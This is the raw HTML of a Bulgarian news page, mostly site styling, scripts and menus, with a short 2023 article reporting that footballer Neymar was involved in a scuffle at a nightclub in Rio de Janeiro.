!important;color:#FFFFFF !important;}html .tie-cat-14:after{border-top-color:#e67e22 !important;}html .tie-cat-14:hover{background-color:#c86004 !important;}html .tie-cat-14:hover:after{border-top-color:#c86004 !important;}html .tie-cat-16,html .tie-cat-item-16 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-16:after{border-top-color:#e67e22 !important;}html .tie-cat-16:hover{background-color:#c86004 !important;}html .tie-cat-16:hover:after{border-top-color:#c86004 !important;}html .tie-cat-17,html .tie-cat-item-17 > span{background-color:#795548 !important;color:#FFFFFF !important;}html .tie-cat-17:after{border-top-color:#795548 !important;}html .tie-cat-17:hover{background-color:#5b372a !important;}html .tie-cat-17:hover:after{border-top-color:#5b372a !important;}html .tie-cat-19,html .tie-cat-item-19 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}html .tie-cat-19:after{border-top-color:#4CAF50 !important;}html .tie-cat-19:hover{background-color:#2e9132 !important;}html .tie-cat-19:hover:after{border-top-color:#2e9132 !important;}html .tie-cat-39,html .tie-cat-item-39 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-39:after{border-top-color:#45c92e !important;}html .tie-cat-39:hover{background-color:#27ab10 !important;}html .tie-cat-39:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-46,html .tie-cat-item-46 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-46:after{border-top-color:#45c92e !important;}html .tie-cat-46:hover{background-color:#27ab10 !important;}html .tie-cat-46:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-26,html .tie-cat-item-26 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-26:after{border-top-color:#45c92e !important;}html .tie-cat-26:hover{background-color:#27ab10 !important;}html .tie-cat-26:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-44,html .tie-cat-item-44 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-44:after{border-top-color:#1769c6 !important;}html .tie-cat-44:hover{background-color:#004ba8 !important;}html .tie-cat-44:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-41,html .tie-cat-item-41 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-41:after{border-top-color:#1769c6 !important;}html .tie-cat-41:hover{background-color:#004ba8 !important;}html .tie-cat-41:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-34,html .tie-cat-item-34 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-34:after{border-top-color:#1769c6 !important;}html .tie-cat-34:hover{background-color:#004ba8 !important;}html .tie-cat-34:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-43,html .tie-cat-item-43 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-43:after{border-top-color:#1769c6 !important;}html .tie-cat-43:hover{background-color:#004ba8 !important;}html .tie-cat-43:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-42,html .tie-cat-item-42 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-42:after{border-top-color:#1769c6 !important;}html .tie-cat-42:hover{background-color:#004ba8 !important;}html .tie-cat-42:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-45,html .tie-cat-item-45 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-45:after{border-top-color:#1769c6 !important;}html .tie-cat-45:hover{background-color:#004ba8 !important;}html .tie-cat-45:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-40,html .tie-cat-item-40 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-40:after{border-top-color:#1769c6 !important;}html .tie-cat-40:hover{background-color:#004ba8 !important;}html .tie-cat-40:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-25,html .tie-cat-item-25 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-25:after{border-top-color:#e67e22 !important;}html .tie-cat-25:hover{background-color:#c86004 !important;}html .tie-cat-25:hover:after{border-top-color:#c86004 !important;}html .tie-cat-24,html .tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-24:after{border-top-color:#e67e22 !important;}html .tie-cat-24:hover{background-color:#c86004 !important;}html .tie-cat-24:hover:after{border-top-color:#c86004 !important;}html .tie-cat-35,html .tie-cat-item-35 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-35:after{border-top-color:#e67e22 !important;}html .tie-cat-35:hover{background-color:#c86004 !important;}html .tie-cat-35:hover:after{border-top-color:#c86004 !important;}
</style>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","nonce":"c7c4a73693","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":604800,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/colorbox/jquery.colorbox-min.js?ver=6.5.7" id="colorbox-js-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/iris/iris.min.js?ver=6.5.7" id="iris-js"></script>
<script type="text/javascript" id="rpw-gm-lib-js-extra">
/* <![CDATA[ */
var rpw_gapi = {"enabledGoogleMapsApi":"","existsGoogleApiKey":"","emptyGoogleApiKeyMessage":"Google API key is required. Please, enter valid Google API Key in the \"API\" tab."};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/googlemap.js?ver=6.5.7" id="rpw-gm-lib-js"></script>
<script type="text/javascript" id="rpw-js-extra">
/* <![CDATA[ */
var ajax_rpw = {"base_url":"https:\/\/novapress.today","ajax_url":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","ajax_nonce":"17303e7ba5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/main.js?ver=6.5.7" id="rpw-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/theme/default/assets/js/main.js?ver=6.5.7" id="rpw-theme-69709b9b7c070-js"></script>
<link rel="https://api.w.org/" href="https://novapress.today/wp-json/" /><link rel="alternate" type="application/json" href="https://novapress.today/wp-json/wp/v2/posts/45726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novapress.today/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://novapress.today/?p=45726' />
<link rel="alternate" type="application/json+oembed" href="https://novapress.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovapress.today%2F2023%2F07%2F06%2Fskandal-neimar-se-sbi-v-noshten-bar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://novapress.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovapress.today%2F2023%2F07%2F06%2Fskandal-neimar-se-sbi-v-noshten-bar%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://novapress.today/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge"><script data-ad-client="ca-pub-3247501252076299" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="amphtml" href="https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/amp/"><link rel="icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-180x180.png" />
<meta name="msapplication-TileImage" content="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-270x270.png" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-45726 single-format-standard tie-no-js cookies-not-set wrapper-has-shadow block-head-4 block-head-6 magazine1 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						сряда, 21 януари 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Водещи новини</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/borisov-govori-po-vsichki-temi/">Пеевски, Терзиев, Радев&#8230;Бойко Борисов говори по всички наболели теми</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/javamihailov-jiveem-v-totalitarna-dur/">Ивелин Михайлов: Живеем в тоталитарна държава</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/kiril-petkov-bulgaria-e-po-dobre-ot-hungry/">Кирил Петков: Орбан? България се представя по-добре от Унгария</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/jip-na-stolichna-obsthina-se-blusna/">Джип на Столична община и „Тойота“ се блъснаха в центъра на София</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/obraboteni-i-prohodimi-sa-patishtata/">Обработени и проходими са републиканските пътища в област Добрич</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/bogdanov-kaza-dali-radev/">Богдан Богданов каза дали Румен Радев става партньор на ПП-ДБ</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/prebroiavaneto-na-biuletinite-shte-stava-chrez/">Преброяването на бюлетините ще става чрез оптични сканиращи устройства</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/usa-i-denmark-mogat-da-prerazgledat/">САЩ и Дания може да преразгледат споразумението за защита на Гренландия</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/avtomobilen-ekspert-obiasni-pred-novapress-za-greshki/">Автомобилен експерт обясни пред Novapress грешки през зимата, които водят до повреди. Вижте какви са те</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/otnoshenite-na-trump-kum-makron-beshe-opisano-kato/">Отношението на Тръмп към Макрон беше описано с фразата „куца патица“</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Влез</span>			</a>
		</li>

				<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Меню</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Novapress" href="https://novapress.today/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://novapress.today/wp-content/uploads/2020/11/nova-logo2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://novapress.today/wp-content/uploads/2020/11/nova-logo2.png" alt="Novapress" width="600" height="74" style="max-height:74px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Търсете за</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Влез</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://imani.care/" title="Igas" target="_blank" rel="nofollow noopener">
						<img src="https://novapress.today/wp-content/uploads/2023/06/igas-adsimani.jpg" alt="Igas" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Novapress" href="https://novapress.today/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://novapress.today/wp-content/uploads/2020/11/novapresslogo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://novapress.today/wp-content/uploads/2020/11/novapresslogo.png" alt="Novapress" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978 menu-item-has-icon is-icon-only"><a href="https://novapress.today/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span>  <span class="screen-reader-text">Начало</span></a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="17" ><a href="https://novapress.today/category/politika/"> <span aria-hidden="true" class="tie-menu-icon fas fa-chess-knight"></span> Политика</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-980 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="2" ><a href="https://novapress.today/category/bylgariq/"> <span aria-hidden="true" class="tie-menu-icon fas fa-street-view"></span> България</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-horizontal">
<li class="mega-all-link"><a href="https://novapress.today/category/bylgariq/" class="is-active is-loaded mega-sub-cat" data-id="2">Всички</a></li>
<li class="mega-sub-cat-36"><a href="https://novapress.today/category/bylgariq/vremeto/" class="mega-sub-cat"  data-id="36">Времето</a></li>
<li class="mega-sub-cat-35"><a href="https://novapress.today/category/bylgariq/zdravebg/" class="mega-sub-cat"  data-id="35">Здраве</a></li>
<li class="mega-sub-cat-14"><a href="https://novapress.today/category/bylgariq/ikonomika/" class="mega-sub-cat"  data-id="14">Икономика</a></li>
<li class="mega-sub-cat-16"><a href="https://novapress.today/category/bylgariq/kriminalno/" class="mega-sub-cat"  data-id="16">Криминално</a></li>
<li class="mega-sub-cat-24"><a href="https://novapress.today/category/bylgariq/obrazovanie/" class="mega-sub-cat"  data-id="24">Образование</a></li>
<li class="mega-sub-cat-11"><a href="https://novapress.today/category/bylgariq/obshtestvo/" class="mega-sub-cat"  data-id="11">Общество</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-981 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="19" ><a href="https://novapress.today/category/biznes/"> <span aria-hidden="true" class="tie-menu-icon fas fa-briefcase"></span> Бизнес</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-horizontal">
<li class="mega-all-link"><a href="https://novapress.today/category/biznes/" class="is-active is-loaded mega-sub-cat" data-id="19">Всички</a></li>
<li class="mega-sub-cat-44"><a href="https://novapress.today/category/biznes/evrofondove/" class="mega-sub-cat"  data-id="44">Еврофондове</a></li>
<li class="mega-sub-cat-41"><a href="https://novapress.today/category/biznes/zamedelie/" class="mega-sub-cat"  data-id="41">Земеделие</a></li>
<li class="mega-sub-cat-34"><a href="https://novapress.today/category/biznes/moto-svqt/" class="mega-sub-cat"  data-id="34">Мото Свят</a></li>
<li class="mega-sub-cat-43"><a href="https://novapress.today/category/biznes/pazari/" class="mega-sub-cat"  data-id="43">Пазари</a></li>
<li class="mega-sub-cat-42"><a href="https://novapress.today/category/biznes/tehnologii/" class="mega-sub-cat"  data-id="42">Технологии</a></li>
<li class="mega-sub-cat-45"><a href="https://novapress.today/category/biznes/turizym/" class="mega-sub-cat"  data-id="45">Туризъм</a></li>
<li class="mega-sub-cat-40"><a href="https://novapress.today/category/biznes/finansi/" class="mega-sub-cat"  data-id="40">Финанси</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1118 tie-current-menu menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="27" ><a href="https://novapress.today/category/svqt/"> <span aria-hidden="true" class="tie-menu-icon fas fa-globe-europe"></span> Свят</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://novapress.today/category/svqt/" class="is-active is-loaded mega-sub-cat" data-id="27">Всички</a></li>
<li class="mega-sub-cat-28"><a href="https://novapress.today/category/svqt/balkani/" class="mega-sub-cat"  data-id="28">Балкани</a></li>
<li class="mega-sub-cat-29"><a href="https://novapress.today/category/svqt/evropa/" class="mega-sub-cat"  data-id="29">Европа</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-8553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8553 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="33" ><a href="https://novapress.today/category/lifestyle/"> <span aria-hidden="true" class="tie-menu-icon fas fa-mug-hot"></span> Лайфстайл</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="26" ><a href="https://novapress.today/category/sport/"> <span aria-hidden="true" class="tie-menu-icon fas fa-basketball-ball"></span> Спорт</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://novapress.today/category/sport/" class="is-active is-loaded mega-sub-cat" data-id="26">Всички</a></li>
<li class="mega-sub-cat-39"><a href="https://novapress.today/category/sport/sportbg/" class="mega-sub-cat"  data-id="39">Български</a></li>
<li class="mega-sub-cat-46"><a href="https://novapress.today/category/sport/sportsvqt/" class="mega-sub-cat"  data-id="46">Световен</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 menu-item-has-icon"><a href="https://novapress.today/covid19/"> <span aria-hidden="true" class="tie-menu-icon fab fa-first-order-alt"></span> Covid19</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153 menu-item-has-icon is-icon-only"><a href="https://novapress.today/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be/"> <span aria-hidden="true" class="tie-menu-icon fas fa-cloud-sun-rain"></span>  <span class="screen-reader-text">Времето</span></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="Сняг">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon weather-snowing">
						<div class="basecloud"></div>
						<div class="animi-icons-wrap">
							<div class="icon-windysnow-animi"></div>
							<div class="icon-windysnow-animi-2"></div>
						</div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>София</span>
							<span class="weather-current-temp">
								-3								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li>			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Търсете за</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<link rel='stylesheet' id='tie-css-styles-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/style.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-styles')</script>
<link rel='stylesheet' id='tie-css-single-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/single.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-single')</script>
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-shortcodes')</script>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://novapress.today/"><span class="tie-icon-home" aria-hidden="true"></span> Начало</a><em class="delimiter">/</em><a href="https://novapress.today/category/svqt/">Свят</a><em class="delimiter">/</em><span class="current">Скандал! Неймар се сби в нощен бар в Рио</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u041d\u0430\u0447\u0430\u043b\u043e","@id":"https:\/\/novapress.today\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0421\u0432\u044f\u0442","@id":"https:\/\/novapress.today\/category\/svqt\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-27" href="https://novapress.today/category/svqt/">Свят</a></span>
		<h1 class="post-title entry-title">
			Скандал! Неймар се сби в нощен бар в Рио		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">06.07.2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 341 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> По-малко от минута</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%A1%D0%BA%D0%B0%D0%BD%D0%B4%D0%B0%D0%BB%21%20%D0%9D%D0%B5%D0%B9%D0%BC%D0%B0%D1%80%20%D1%81%D0%B5%20%D1%81%D0%B1%D0%B8%20%D0%B2%20%D0%BD%D0%BE%D1%89%D0%B5%D0%BD%20%D0%B1%D0%B0%D1%80%20%D0%B2%20%D0%A0%D0%B8%D0%BE&#038;url=https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://novapress.today/wp-content/uploads/2023/07/3687216-75034248-2560-1440-780x470.jpg" loading="lazy" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>Нападателят на &#8222;Пари Сен Жермен&#8220; и бразилския национален отбор Неймар стана участник в сбиване в нощен клуб в Рио де Жанейро, пише &#8222;Мундо депортиво&#8220;.</p>



<p>Очевидци твърдят, че конфликтът е станал през уикенда. Неймар крещял и се блъскал с мъж.</p>



<p>Не се съобщава каква е причината за сбиването. Охраната се намесила на време преди конфликта да се разрасне. Приятелката му Бруна Бианкарди е била с футболиста в нощния клуб.</p>



<p>Договорът на 31-годишния Неймар с ПСЖ изтича през лятото на 2025-а. През сезон 2022/23 нападателят записа 29 мача за парижани във всички турнири, като отбеляза 18 гола и направи 17 асистенции, припомня &#8222;24 часа&#8220;.</p>

